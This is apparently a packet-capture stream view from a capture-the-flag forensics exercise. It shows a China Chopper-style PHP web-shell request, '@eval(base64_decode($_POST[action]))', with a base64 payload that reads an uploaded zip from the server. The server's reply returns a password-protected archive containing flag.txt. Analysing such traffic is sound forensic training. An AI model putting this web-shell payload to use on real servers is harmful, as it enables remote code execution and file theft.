 aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8o
Ii0%2BfCIpOzskRj1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JFA9QGZvcGVuKCRGLCJyIik7ZWNobyhAZnJlYWQoJFAsZmlsZXNpemUoJEYpKSk7QGZjbG9zZSgkUCk7O2VjaG8oInw8LSIpO2
RpZSgpOw%3D%3D&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcaGVsbG8uemlwHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:31 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 230
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|PK...........KQ...4...(.......flag.txtC......cS...J..Ea.v....&e$K..2%..$..,..=.J..1p..p46.PK..?..........KQ...4...(.....$....... .......flag.txt
. .........J. ..p.. .o2.p.. .o2.p..PK..........Z...Z.....well,you need passwd!.|<-
3 客户端 分组 , 3 服务器 分组 , 5 turn(s).
整个对话（5,834 bytes） 显示和保存数据为 ASCII
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help